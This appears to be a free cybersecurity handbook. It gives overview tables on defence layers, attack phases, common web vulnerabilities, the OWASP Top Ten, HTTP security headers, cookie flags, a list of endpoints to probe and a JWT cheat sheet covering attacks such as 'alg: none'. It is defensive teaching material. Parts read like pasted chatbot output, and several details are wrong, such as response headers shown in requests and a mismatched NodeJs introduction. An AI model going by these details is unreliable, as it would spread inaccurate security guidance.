Cyber-Security MDBook
This book is completely Free and Open Source.
I have developed a range of practical scenarios for each topic. Should you need access to these resources, please do not hesitate to contact me. Furthermore, I have delivered over 100 tailored Cybersecurity Assessment Reports for a wide variety of organizations, effectively addressing their distinct risk profiles and specific requirements.
If you found this cysec-all-in-one book valuable and wish to contribute, consider supporting my efforts via cryptocurrency. Thanks!
0xde5D732a5AB44832E1c69b18be30834639F44A2c
Downloads
You can also download the Epub version here:
https://github.com/armanriazi/cysec-all-in-one/tree/main/downloads
Introduction
Welcome to The Concise cysec-all-in-one Book! This guide equips you with essential knowledge and practical skills for effective NodeJs development. Discover key concepts and techniques to write clean, robust code. Whether you’re a beginner or an experienced developer, this book serves as both a comprehensive guide and a handy reference for leveraging ES6 power in your projects.
About the Author
Arman Riazi is an experienced Senior Backend-end Developer with a passion for Rust, R&D and Blockchain since 2012. You can reach Arman Riazi on the following platforms:
- LinkedIn: https://www.linkedin.com/showcase/armanriazi-github-io
- GitHub: https://github.com/armanriazi
- Twitter: https://twitter.com/armanriazi.meta
- Email: armanriyazi.github.io📧gmail.com
CyberSecurity
I have developed a range of practical scenarios for each topic. Should you need access to these resources, please do not hesitate to contact me. Furthermore, I have delivered over 100 tailored Cybersecurity Assessment Reports for a wide variety of organizations, effectively addressing their distinct risk profiles and specific requirements.
The Complete Architecture’s Guide

Introductory
Layers of security in cybersecurity
| Security Layer | Description | Key Measures |
|---|---|---|
| 1. Physical Security | Protects physical components of information systems. | Secure access, surveillance, environmental controls |
| 2. Network Security | Safeguards infrastructure and data during transmission. | Firewalls, IDPS, VPNs, secure networks |
| 3. Endpoint Security | Protects individual devices such as computers and mobile devices. | Antivirus, antimalware, EDR tools, device encryption |
| 4. Application Security | Secures applications from vulnerabilities throughout their lifecycle. | Secure coding, testing, patch management, WAFs |
| 5. Data Security | Protects sensitive data from unauthorized access and leaks. | Data encryption, access controls, data masking, backups |
| 6. User Awareness and Training | Ensures employees recognize threats and understand security policies. | Training on phishing, social engineering, safe practices |
| 7. Identity and Access Management | Manages user identities and controls access based on roles. | MFA, SSO, strict password policies |
| 8. Incident Response and Management | Establishes plans for responding to security incidents. | Incident response team, drills, reporting procedures |
| 9. Security Monitoring and Logging | Monitors systems for signs of security breaches continuously. | SIEM systems for log aggregation and analysis |
| 10. Compliance and Governance | Ensures adherence to regulations and standards. | Periodic audits, assessments, and compliance checks |
Implementing these layered security controls provides a comprehensive defense against various threats, enhancing resilience and reducing the likelihood of successful attacks.
Information Assurance (IA)
IA is for protecting information system.

Integrity
- Having AntiVirus
- Having Policies
- Data will not be tampered(altered or destroyed)
Availability
- Who are allowed/blocked to access
Authetication
- Identify facets
Confidentiality
- Access by those authorized
Non-repudiation
- someone can not deny his/her action
Network Defence Approch [1]
Preventive
- Firewalls
- Prevention Systems(IDS, IPS systems like snort)
- Intrusion Detection
- AntiVirus
Reactive
- Responds to past and present threads
- Cover net monitoring for anomalies, forensics, and incident response
- Ad-blockers
- Spam filters
- Password manager
- AntiVirus programming
Retrospective
- Causes for atk(after atks)
- Use protocols to:
- Analyze
- Monitored net traffic
- Prevent it from ever happening
Proactive
- Anticipation of an atk against:
- With aims of countering future atks.
Data security and threat detection
Terminology in Data Security
| Term | Definition | Common Use Cases |
|---|---|---|
| True Positive (TP) | A correct identification of a security threat. The system correctly detects an actual threat. | Identifying a successful malware attack on a system. |
| True Negative (TN) | A correct identification of benign activity. The system correctly identifies that there is no threat. | Confirming that a legitimate user activity is not malicious. |
| False Positive (FP) | An incorrect identification where a benign activity is incorrectly flagged as a threat. | Detecting legitimate software behavior as malware, leading to unnecessary alerts. |
| False Negative (FN) | An incorrect identification where an actual threat goes undetected or is incorrectly classified as benign. | Failing to identify a security breach because the detection system did not recognize it. |
| Precision | The ratio of true positives to the total predicted positives (TP / (TP + FP)). Higher precision means fewer false positives. | Important in environments where false alerts can disrupt operations. |
| Recall (Sensitivity) | The ratio of true positives to the total actual positives (TP / (TP + FN)). Higher recall means better detection of threats. | Critical for ensuring that security measures catch as many threats as possible. |
| F1 Score | The harmonic mean of precision and recall, providing a balance between the two (2 (Precision Recall) / (Precision + Recall)). | Useful in scenarios where both false positives and false negatives are costly. |
| ROC Curve | A graphical representation of the true positive rate versus the false positive rate. | Helps evaluate the trade-offs between sensitivity and specificity in threat detection models. |
Use Cases for Each Term
-
True Positive (TP):
- Security software successfully identifies and quarantines a phishing email that contains a malicious link.
-
True Negative (TN):
- An employee’s genuine access to a secure document is correctly classified as permitted, preventing unnecessary alerts to security teams.
-
False Positive (FP):
- An application that performs normal data transmission is flagged and quarantined as potential data exfiltration, leading to communication disruptions.
-
False Negative (FN):
- A new strain of malware infiltrates the network, but the detection system fails to recognize it due to outdated signatures, allowing the malware to execute.
-
Precision:
- In a company where every alert has a significant operational cost, high precision is crucial to minimize unnecessary investigations.
-
Recall (Sensitivity):
- In a healthcare environment, high recall is vital to catch all potential breaches that might expose patient information, regardless of the resulting false alarms.
-
F1 Score:
- In a fraud detection system where both missing fraudulent transactions and wrongly flagging legitimate transactions can lead to financial losses.
-
ROC Curve:
- A security analyst uses the ROC curve to determine the optimal threshold for a new intrusion detection system that balances the rates of true and false positives.
These metrics guide organizations in their threat detection efforts, helping them fine-tune their security measures while minimizing operational disruptions and maximizing security efficacy. Regular analysis of these metrics can inform necessary adjustments and enhancements to detection algorithms and configurations.
Indicates the Techniques
| Phase | Description | Techniques (Examples) |
|---|---|---|
| Reconnaissance | Gathering information about the target to identify vulnerabilities. | - Open Source Intelligence (OSINT) - Network Scanning - Social Engineering |
| Resource Development | Establishing or acquiring resources needed for the attack. | - Malware Development - Infrastructure Setup (e.g., servers for command and control) |
| Initial Access | Gaining entry into the target environment. | - Phishing (e.g., Email attachments, links) - Exploit Public-Facing Applications |
| Execution | Running malicious code on the target system. | - Command-Line Interface (CLI) Execution - Malicious Scripts |
| Persistence | Maintaining access to the target over time. | - Registry Run Keys/Startup Folder - Scheduled Tasks |
| Privilege Escalation | Gaining higher privileges than initially acquired. | - Exploiting Vulnerabilities - Bypass User Account Control (UAC) |
| Defense Evasion | Avoiding detection and defensive measures. | - Obfuscated Files or Information - Timestomp |
| Credential Access | Obtaining valid credentials for further access. | - Credential Dumping - Keylogging |
| Discovery | Understanding the environment for further action. | - System Information Discovery - Network Share Discovery |
| Lateral Movement | Moving within the network after initial access. | - Remote Services (e.g., SMB, RDP) - Pass-the-Hash |
| Collection | Gathering sensitive data from the target. | - Data Staged for Exfiltration - Screen Capture |
| Command and Control | Establishing a channel to control compromised systems. | - Web Service (e.g., HTTP, HTTPS) - DNS Tunneling |
| Exfiltration | Extracting data from the target. | - Data Encoding/Obfuscation - Exfiltration Over Command and Control Channel |
| Impact | Disrupting the target’s operations or damaging systems. | - Data Destruction - Service Stop |
Common vulnerability
| Vulnerability | Description | Danger Level | Common Use-Cases | Prevalence (%) | Challenges Faced by Companies | Mitigation Strategies | Example Attacks | Specific Attack Vectors |
|---|---|---|---|---|---|---|---|---|
| XSS | Enables attackers to execute scripts in the user’s browser, potentially stealing cookies. | High | User input fields, comment sections | ~40% | Proper input sanitization, CSP | Sanitize user inputs, use Content Security Policy (CSP) | Stealing session cookies, redirecting users | Stored XSS, Reflected XSS, DOM-based XSS |
| CSRF | Tricks users into making unwanted actions on web applications where they are authenticated. | Medium | Form submissions, state-changing requests | ~30% | Tokenization, user session management | Implement anti-CSRF tokens, same-site cookies | Changing user email or password without consent | State-changing requests |
| SQL Injection | Allows attackers to execute arbitrary SQL queries on the database, leading to data exposure or manipulation. | High | Dynamic database queries | ~35% | Input validation, proper ORM usage | Use prepared statements, parameterized queries | Extracting sensitive data, deleting records | Tautology-based, Union-based, Error-based |
| XXE | Occurs when an external entity is injected through XML input, leading to data exposure. | High | XML processing, API integrations | ~25% | Misconfigured parsers | Disable DTD processing, use safer libraries | Reading local files, SSRF (Server-Side Request Forgery) | External entity resolution |
| LFI | Allows an attacker to include files on a server through user input. | High | Misconfigured web applications | ~20% | Input validation, file access controls | Validate and sanitize user inputs, restrict file paths | Accessing sensitive files (e.g., /etc/passwd) | Directory traversal |
| RCE | Remote Code Execution allows attackers to execute arbitrary commands on the server. | Critical | File upload, deserialization vulnerabilities | ~15% | Code reviews, secure coding practices | Validate inputs, use whitelists for file types | Executing shell commands, malware installation | Code injection, Command injection |
| Insecure Direct Object Reference (IDOR) | Allows attackers to access or modify objects that they are not authorized to. | Medium | Parameter manipulation in URL requests | ~20% | Authorization checks | Implement access controls, validate user permissions | Accessing other users’ resources | URL manipulation |
| Open Redirect | Allows an attacker to redirect users to an untrusted site, often used for phishing. | Medium | Link manipulation | ~10% | Input validation, whitelisting | Validate redirect URLs, use a whitelist for valid URLs | Phishing attacks, redirecting to malicious sites | Redirecting with query parameters |
| HTTP Response Splitting | Attacker manipulates HTTP headers to inject additional responses. | Medium | Unvalidated inputs in headers | ~5% | Header validation | Sanitize user inputs, validate and encode headers | HTTP header injection, session fixation | Header injection |
Revised Horizontal Flow for Threat Modeling Techniques
1. STRIDE
User => System => STRIDE Threats => (Spoofing=> Tampering=> Repudiation=> Information Disclosure=>
Denial of Service=> Elevation of Privilege)
2. PASTA
Business Goals => Technical Scope => Application Design => Threat Analysis => Security Controls => Security Testing
3. OCTAVE
Organizational Goals => Identify Assets/Vulnerabilities/Threats => Risk Analysis => Develop Risk Mitigation Strategies
4. TRIKE
Stakeholders => Identify Assets/Values => Identify Threats/Vulnerabilities => Threat Analysis => Risk Management/Mitigation
Tables for Integrity & Relationships
Table: Threat Modeling Techniques Comparison
| Technique | Focus | Values |
|---|---|---|
| STRIDE | Threat categorization | Identifies 6 types of potential threats |
| PASTA | Risk-centric analysis | Focus on application lifecycle and architecture |
| OCTAVE | Risk management | Emphasis on asset and organizational goals |
| TRIKE | Risk quantification | Emphasizes stakeholder engagement and risk value |
High-Level Relationship Model
This model outlines the relationships between the main components of threat modeling:
Assets => Vulnerabilities => Threats => Security Controls
Low-Level Relationship Model
This model provides more details about the components and their interconnections:
+------------------+ +------------------+
| Assets | | Threats |
| (Data, Systems) | <--------------> | (Types of Attacks)|
+------------------+ +------------------+
| ^
| |
| |
v |
+------------------+ +------------------+
| Vulnerabilities | <--------------> | Threat Actions |
| (Weaknesses) | | (Exploits) |
+------------------+ +------------------+
| |
| |
v |
+------------------+ +------------------+
| Security Controls | <--------------> | Security Measures|
| (Mitigations) | | (Defense Mechanisms)|
+------------------+ +------------------+
Explanation of Models
-
High-Level Relationship Model:
- Assets represent the critical items that need protection (e.g., sensitive data).
- Vulnerabilities are weaknesses in the system that could be exploited by threats.
- Threats are potential events that could lead to harm or damage to the assets.
- Security Controls are the measures put in place to mitigate the identified vulnerabilities that threats might exploit.
-
Low-Level Relationship Model:
- Provides a more detailed view of the interactions between components.
- Involves stakeholders in identifying and evaluating assets and threats.
- Links vulnerabilities with their potential threat actions (exploits) and connects security controls with specific security measures (like access control mechanisms) that can be employed to safeguard the assets effectively.
This structured approach ensures a clear, comprehensive understanding of the relationships, risks, and mitigation strategies within a threat modeling framework.
OWASP
The Open Web Application Security Project (OWASP) maintains a list of the top security risks for web applications, known as the OWASP Top Ten. This list is widely recognized in the industry and serves as a guide for organizations to enhance their web application security practices.
OWASP Top Ten security risks
| OWASP Top Ten Risks | Description | Mitigation Strategies |
|---|---|---|
| 1. Broken Access Control | Improperly configured access controls that allow unauthorized users to access restricted resources. | Use secure access control measures; implement role-based access control (RBAC/ABAC). |
| 2. Cryptographic Failures | Inadequate protection of sensitive data due to poor encryption practices or use of obsolete algorithms. | Use strong encryption protocols; manage cryptographic keys securely. |
| 3. Injection | Flaws that allow attackers to send untrusted data (e.g., SQL, NoSQL, command injections) to interpreters. | Use parameterized queries; validate and sanitize user inputs. |
| 4. Insecure Design | Lack of security design principles leading to vulnerabilities. | Apply security by design principles; threat modeling during development. |
| 5. Security Misconfiguration | Misconfigured security settings or unnecessary default options in applications/web servers. | Regularly review configurations; automate security configuration checks. |
| 6. Vulnerable and Outdated Components | Use of components (libraries, frameworks) that are outdated or known to have vulnerabilities. | Regularly update and patch components; use automated tools for dependency checking. |
| 7. Identification and Authentication(IAM) Failures | Issues with the identification and authentication processes, leading to unauthorized access. | Implement strong password policies; use multi-factor authentication (MFA). |
| 8. Software and Data Integrity Failures | Inadequate measures to protect the integrity of software and data from unauthorized modification or corruption. | Use code signing; implement integrity checks for data. |
| 9. Security Logging and Monitoring Failures | Lack of proper logging and monitoring that allows attackers to cover their tracks or misuse a system. | Implement comprehensive logging and alerting mechanisms; regularly review logs. |
| 10. Server-Side Request Forgery (SSRF) | Vulnerability that allows an attacker to send unauthorized requests from the server to internal resources. | Validate and sanitize all server-side requests; implement strict whitelisting. |
The OWASP Top Ten serves as an essential resource for understanding the most critical security risks to web applications, helping organizations prioritize their security efforts and implement effective mitigation strategies.
HTTP Security Headers
[T1]
| HTTP Header | Description | Example Vulnerability | Example Use-Case |
|---|---|---|---|
| Strict-Transport-Security (HSTS) | Instructs browsers to only communicate via HTTPS, preventing Man-in-the-Middle (MitM) attacks. | Downgrade attacks (HTTP to HTTPS) | Forcing secure connections on a web application. |
| Content-Security-Policy (CSP) | Defines trusted sources for content, mitigating XSS and data injection attacks. | Cross-Site Scripting (XSS) | Preventing inline scripts and unauthorized resource loading. |
| Cross-Origin Resource Sharing (CORS) | Controls access to resources from different origins, reducing the risk of CSRF and data leaks. | Cross-Site Request Forgery (CSRF) | Allowing specific domains to access APIs. |
| X-Frame-Options | Prevents clickjacking by controlling whether a page can be displayed in a frame or iframe. | Clickjacking attacks | Protecting sensitive actions from being deceived through framing. |
| X-XSS-Protection | Enables the browser’s built-in XSS protection to block identified attacks. | Cross-Site Scripting (XSS) | Allows browsers to detect and block reflected XSS. |
| X-Content-Type-Options | Prevents browsers from MIME sniffing content types, reducing the risk of certain attacks. | MIME type confusion | Ensuring proper handling of file types served by an application. |
| Referrer-Policy | Controls the amount of information shared when navigating from one page to another, enhancing privacy. | Referrer leakage | Limiting sensitive URL information while navigating. |
| Permissions-Policy | Enables or disables the use of certain features (like geolocation, camera) on your site. | Malicious feature access | Controlling access to features in iframes. |
| Public-Key-Pins (HPKP) | Allows a site to specify which public key (or keys) are valid for it, aimed to prevent MITM attacks | Man-in-the-Middle attacks | Enforcing public key usage for client verification. |
| Expect-CT | Allows web hosts to determine if they can enforce Certificate Transparency for their HTTPS certificates. | Misissued or fraudulent certificates | Ensuring compliance with certificate transparency protocols. |
| Content-Disposition | Indicates if content should be treated as an attachment or inline, helping protect against unwanted file types. | Unintended file downloads | Customize how files are handled and presented to users. |
Certainly! Below is a structured table representing the HTTP security headers, including ASCII art examples of how you might format these in a tool like Postman.
HTTP Security Headers Examples in Postman
| HTTP Header | Example Request |
|---|---|
| Strict-Transport-Security (HSTS) | POST /example HTTP/1.1 |
| Host: example.com | |
| Strict-Transport-Security: max-age=31536000; includeSubDomains | |
| Content-Security-Policy (CSP) | POST /example HTTP/1.1 |
| Host: example.com | |
| Content-Security-Policy: default-src ‘self’; script-src ‘none’; | |
| Cross-Origin Resource Sharing (CORS) | POST /example HTTP/1.1 |
| Host: example.com | |
| Access-Control-Allow-Origin: https://trusted.com | |
| X-Frame-Options | POST /example HTTP/1.1 |
| Host: example.com | |
| X-Frame-Options: DENY | |
| X-XSS-Protection | POST /example HTTP/1.1 |
| Host: example.com | |
| X-XSS-Protection: 1; mode=block | |
| X-Content-Type-Options | POST /example HTTP/1.1 |
| Host: example.com | |
| X-Content-Type-Options: nosniff | |
| Referrer-Policy | POST /example HTTP/1.1 |
| Host: example.com | |
| Referrer-Policy: no-referrer | |
| Permissions-Policy | POST /example HTTP/1.1 |
| Host: example.com | |
| Permissions-Policy: geolocation=(self) | |
| Public-Key-Pins (HPKP) | POST /example HTTP/1.1 |
| Host: example.com | |
| Public-Key-Pins: pin-sha256=“base64-encoded-public-key”; max-age=5184000; includeSubDomains | |
| Expect-CT | POST /example HTTP/1.1 |
| Host: example.com | |
| Expect-CT: max-age=86400; enforce | |
| Content-Disposition | POST /example HTTP/1.1 |
| Host: example.com | |
| Content-Disposition: attachment; filename=“example.png” |
Certainly! Below are the tables for HTTP security headers configuration for Apache and Nginx, now including a description for each header.
HTTP Security Headers Configuration for Apache
| Header | Configuration | Description |
|---|---|---|
| X-Frame-Options | Header always set “X-Frame-Options: DENY” | Prevents the page from being displayed in a frame or iframe, mitigating clickjacking attacks. |
| Header always set “X-Frame-Options: SAMEORIGIN” | Allows the page to be displayed in a frame on the same origin only, protecting against framing. | |
| X-XSS-Protection | Header always set “X-XSS-Protection: 1; mode=block” | Enables the browser’s cross-site scripting (XSS) filter to block detected attacks. |
| X-Content-Type-Options | Header always set “X-Content-Type-Options: nosniff” | Prevents the browser from MIME-sniffing the content type, helping to prevent attacks based on content type mismatches. |
| Content-Security-Policy | Header set “Content-Security-Policy: default-src ‘self’” | Specifies allowed sources for content to prevent XSS and data injection attacks. |
| Referrer-Policy | Header always set “Referrer-Policy: no-referrer” | Controls the amount of referrer information sent when navigating from your site, enhancing privacy. |
HTTP Security Headers Configuration for Nginx
| Header | Configuration | Description |
|---|---|---|
| X-Frame-Options | add_header X-Frame-Options “DENY”; | Prevents the page from being displayed in a frame or iframe, mitigating clickjacking attacks. |
| add_header X-Frame-Options “SAMEORIGIN”; | Allows the page to be displayed in a frame on the same origin only, protecting against framing. | |
| X-XSS-Protection | add_header X-XSS-Protection “1; mode=block”; | Enables the browser’s cross-site scripting (XSS) filter to block detected attacks. |
| X-Content-Type-Options | add_header X-Content-Type-Options “nosniff”; | Prevents the browser from MIME-sniffing the content type, helping to prevent attacks based on content type mismatches. |
| Content-Security-Policy | add_header Content-Security-Policy “default-src ‘self’;”; | Specifies allowed sources for content to prevent XSS and data injection attacks. |
| Referrer-Policy | add_header Referrer-Policy “no-referrer”; | Controls the amount of referrer information sent when navigating from your site, enhancing privacy. |
| Permissions-Policy | add_header Permissions-Policy “geolocation=(self)”; | Specifies features that can be accessed by the web page, including geolocation, enhancing privacy. |
| Expect-CT | add_header Expect-CT “max-age=86400; enforce”; | Instructs browsers to enforce Certificate Transparency, helping to detect misissued certificates. |
| Public-Key-Pins (HPKP) | add_header Public-Key-Pins “pin-sha256="base64-encoded-public-key"; max-age=5184000; includeSubDomains”; | Provides a mechanism to prevent certain types of MITM attacks by specifying expected public key hashes. |
Cookie Flags
| Cookie Flag | Description | Example Vulnerability | Example Use-Case |
|---|---|---|---|
| Secure | Ensures the cookie is only sent over HTTPS connections to prevent transmission over unsecured channels. | Man-in-the-Middle (MitM) attacks | Protecting session cookies during transit in secure applications. |
| HttpOnly | Prevents JavaScript access to cookies, reducing the risk of XSS attacks that could steal cookies. | Cross-Site Scripting (XSS) | Safeguarding authentication tokens from client-side scripts. |
| SameSite | Controls whether a cookie is sent with cross-site requests, mitigating CSRF attacks. | Cross-Site Request Forgery (CSRF) | Restricting cookies to first-party contexts to enhance security. |
| Domain | Specifies which domains can access the cookie. | Subdomain hijacking | Limiting cookie access to specific subdomains to contain exposure. |
| Path | Defines the URL path that must exist in the requested URL for the browser to send the cookie. | Cookie leakage through unintended paths | Scoping cookies to specific pages or directories of web applications. |
| Expires / Max-Age | Defines the duration for which the cookie will be valid, after which it’s automatically deleted. | Session fixation attacks | Expiring session cookies after a reasonable time period. |
| Samesite=Strict | Cookies are only sent in a first-party context; not sent along with cross-origin requests. | Cross-Site Request Forgery (CSRF) | Preventing cookies from being sent in cross-origin requests regardless of user interactions. |
| Samesite=Lax | Cookies are sent in a first-party context but are sent along with top-level navigation. | Cross-Site Request Forgery (CSRF) | Allowing cookies in navigational requests while blocking others. |
Common Endpoints[S1]
| Endpoint | Description |
|---|---|
/admin | Common admin panel access. |
/login | Login page for user authentication. |
/logout | Logout functionality. |
/api | Base URL for API calls. |
/api/v1/ | Versioned API endpoint. |
/api/v1/auth/login | API endpoint for user login. |
/api/v1/auth/logout | API endpoint for user logout. |
/settings | Settings page for user configurations. |
/config | Configuration settings, often sensitive. |
/status | Server status page (could reveal uptime). |
/docs | Documentation endpoint for APIs. |
/user/profile | User profile access. |
/users | User management or user listings. |
/api/v1/users/{id} | Fetch user details by ID. |
/api/v1/products | List of products, could be sensitive. |
/api/v1/orders | Orders management, may return sensitive data. |
/account/view?id=123 | Viewing account details, can test ID changes. |
/search | Search functionality, can manipulate queries. |
/register | User registration page. |
/password/reset | Password reset flows. |
/uploads | File upload endpoint, often critical for security. |
/files | Access to user-uploaded files or documents. |
/reports | Reporting tools access, might reveal internal metrics. |
/notifications | User notifications endpoint. |
/help | Help or support page. |
/terms | Terms of service and agreements. |
/privacy | Privacy policy information. |
/api/healthcheck | Healthcheck endpoint for service availability. |
/debug | Debug page might expose application info. |
/?debug=true | Testing for debug mode that reveals more data. |
/?goto=... | with different values to check for potential unlinked pages. |
JWT
Cheet Sheet
Here’s an expanded JWT (JSON Web Token) cheat sheet table that includes examples for each aspect. This will help clarify how to implement and utilize JWTs in web applications.
| Aspect | Details | Examples |
|---|---|---|
| What is JWT? | JWT is a compact, URL-safe means of representing claims to be transferred between two parties. | - An authorization token for a user after login. |
| Structure of JWT | JWT consists of three parts: <Header>.<Payload>.<Signature>. | Example JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c |
| Header | Contains metadata about the token, such as the signing algorithm (e.g., HS256) and token type (JWT). | { "alg": "HS256", "typ": "JWT" } |
| Payload | Contains the claims. Claims are statements about an entity (typically, the user) and additional data. | { "sub": "1234567890", "name": "John Doe", "iat": 1516239022 } |
| Signature | Used to verify the sender of the JWT and to ensure that the message wasn’t changed. It is created using the header, payload, and a secret key. | HMACSHA256(base64UrlEncode(header) + "." + base64UrlEncode(payload), secret) |
| Common Header Algorithms | - HS256: HMAC using SHA-256. - RS256: RSA Signature using SHA-256. - ES256: ECDSA using P-256 and SHA-256. | - HS256: {"alg": "HS256", "typ": "JWT"}- RS256: Use with a public/private key pair for signing and verification. |
| Common Claims | - iss: Issuer. - sub: Subject (the user the token represents). - aud: Audience (intended recipients of the token). - exp: Expiration time. - nbf: Not before. - iat: Issued at time. - jti: JWT ID. | Example Claims: { "iss": "example.com", "sub": "user123", "aud": "example_app", "exp": 1633072800 } |
| Best Practices | - Always use HTTPS to protect JWT in transit. - Set short expiration times using the exp claim.- Use secure storage for JWTs (e.g., HttpOnly cookies). - Regularly rotate signing keys. - Validate all claims when processing JWTs. - Use audience and issuer validation to prevent token misuse. - Implement token revocation strategies (e.g., blacklisting). | - Use exp to set a token’s expiration: { "exp": Math.floor(Date.now() / 1000) + (60 * 60) } (expires in 1 hour). |
| Common Pitfalls | - Using weak signing algorithms (e.g., none is the default) can lead to security issues. - Storing sensitive data in the payload (it’s easily decodable). - Failing to validate the token properly, leading to unauthorized access. - Ignoring proper error handling on token validation errors. | - Failure to validate: if (!token) { throw new Error('Token not provided'); } should be implemented. |
| Revocation Strategies | - Store blacklisted tokens. - Use short-lived tokens with refresh tokens. - Maintain a mutable token store for invalidation. | - When a user logs out, add the token to a blacklist or mark it as revoked for a specific user session. |
| Token Storage | - Local Storage: Can be accessed by JavaScript but is vulnerable to XSS attacks. - Session Storage: Similar risks as local storage. - HttpOnly Cookies: Not accessible via JavaScript, reducing XSS risks. | - Store token in HttpOnly cookie: Set-Cookie: jwt=your_jwt_token; HttpOnly; Secure; SameSite=Strict |
Additional Considerations
- Token Size: Limit payload size to improve performance, especially for mobile applications.
- Libraries: Use established libraries for JWT handling (e.g.,
jsonwebtokenin Node.js,jwtin Python). - Audit Logs: Maintain logs of token usage for security and monitoring.
Token Structure
Sure! Below is an ASCII representation of the structure of a JSON Web Token (JWT) along with related components such as headers and claims. A JWT typically consists of three parts: Header, Payload, and Signature. In this representation, I’ll include the components of the JWT and some key flags that may be relevant.
+-------------------------------------------------------+
| JSON Web Token |
+-------------------------------------------------------+
| Header |
| ----------------------------------------------------- |
| {"alg": "HS256", "typ": "JWT"} |
| - alg: Algorithm used for signing (e.g., HS256) |
| - typ: Type of the token (JWT) |
+-------------------------------------------------------+
| Payload |
| ----------------------------------------------------- |
| {"sub": "1234567890", |
| "name": "John Doe", |
| "iat": 1516239022, |
| "exp": 1516242622} |
| - sub: Subject (e.g., user ID) |
| - name: User's name |
| - iat: Issued at (timestamp for when token was issued)|
| - exp: Expiration time (timestamp) |
| - other custom claims can be added here as needed |
+-------------------------------------------------------+
| Signature |
| ----------------------------------------------------- |
| HMACSHA256( |
| base64UrlEncode(header) + "." + |
| base64UrlEncode(payload), |
| your-256-bit-secret) |
| - Used to verify that the sender of the JWT is who it |
| claims to be and to ensure that the message wasn't |
| changed along the way. |
+-------------------------------------------------------+
Example JWT
Here’s an example JWT string that encapsulates the above components:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.\
eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.\
SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c
Explanation of the Example JWT
-
Header:
- alg: Indicates the algorithm used (HMAC SHA-256).
- typ: Indicates the type of the token (JWT).
-
Payload:
- sub: Identifier for the subject of the token (user ID).
- name: A claim that represents the user’s name.
- iat: Indicates when the token was issued (in UNIX timestamp format).
-
Signature:
- Combines the base64Url encoded header and payload along with a secret key to produce a signature.
Related Flags/Headers (for JWT usage)
- Authorization: Bearer tokens are typically sent in the Authorization header when making requests to protect resources.
- exp: Expiration time of the token, limiting how long the token is valid.
- nbf: Indicates that the token is not valid before a certain time.
- iat: Issued at-time for the token.
- jti: Unique identifier for the token.
Using JWTs allows for secure transmission of information between parties and can be verified and trusted since they are digitally signed.
Certainly! Below is the organized table with headers clearly delineating the Problem and Solution columns, along with a brief introduction for clarity.
JWT Security Issues and Solutions
| Problem | Example | Solution |
|---|---|---|
| Signature Algorithm None Attack | An attacker modifies the JWT header to use alg: "none" and removes the signature, allowing the token to be accepted without verification. | Always validate the alg field; do not accept unsigned tokens. Implement an allowlist of expected algorithms. |
| Token Expiration Mismanagement | A token is still accepted for an extended period, even after a user has logged out, potentially allowing unauthorized access. | Implement a short expiration time (exp) and refresh tokens using proper token management strategies. |
| Replay Attacks | An attacker captures a valid token and reuses it to gain unauthorized access. | Use nonce values or implement token binding to associate tokens with specific sessions or devices. |
| Token Storage Vulnerabilities | Tokens stored in insecure places (e.g., localStorage) can be accessed by malicious scripts. | Store tokens securely using HttpOnly and Secure cookies to prevent XSS and CSRF attacks. |
| Lack of Revocation Mechanism | If a token is compromised, there is no way to revoke it before expiration. | Maintain a blacklist or a revocation list of tokens, or alternatively, use short-lived tokens with refresh tokens. |
| Excessive Token Size | Including too many claims can lead to large token sizes, affecting performance and network efficiency. | Limit claims to only what’s necessary for the application and avoid excess claims and metadata. |
| Weak Secret Key | Using a weak or easily guessable secret key makes it easier for attackers to forge tokens. | Use a strong, complex secret key. Employ key rotation policies and consider using asymmetric keys for added security. |
| Misconfigured Audience Claims | Accepting a token issued for a different audience (aud) could lead to unauthorized access. | Validate the aud claim properly and enforce that tokens are only accepted for the expected audience. |
| Insecure Transport | Sending JWTs over non-secure channels (i.e., HTTP instead of HTTPS) can lead to interception. | Always use HTTPS for all communication involving JWTs to protect against man-in-the-middle attacks. |
| Lack of Claims Validation | Failing to validate required claims (e.g., iss, exp) results in accepting invalid tokens. | Always validate claims upon token usage and ensure necessary claims are present and correct before processing. |
Here’s a sorted comparison table of RSA (Rivest-Shamir-Adleman) and HMAC (Hash-based Message Authentication Code), along with other related cryptographic methods. The table highlights their characteristics, use cases, strengths, weaknesses, and a comparative analysis regarding their vulnerability to attacks.
| Cryptographic Method | Type | Key Length | Strengths | Weaknesses | Use Cases | Better for Attacking |
|---|---|---|---|---|---|---|
| RSA | Asymmetric encryption | Typically 2048-4096 bits | High security with large key sizes, widely used for secure key exchange | Slower than symmetric; vulnerability to certain attacks if key size is small | Secure email, digital signatures, key exchange | Moderate (depends on implementation) |
| HMAC | Symmetric authentication | Based on hash function (e.g., SHA-256) | Fast, provides strong integrity and authenticity with a secret key | Shared secret key must be protected; not suitable for non-repudiation | API authentication, data integrity verification | Low (strong against attacks with proper key protection) |
| AES | Symmetric encryption | 128, 192, or 256 bits | Fast, secure, widely adopted, efficient with big data | Requires secure key management; vulnerable if key is weak or not stored properly | Data encryption, VPNs, secure storage | Low (if implemented correctly) |
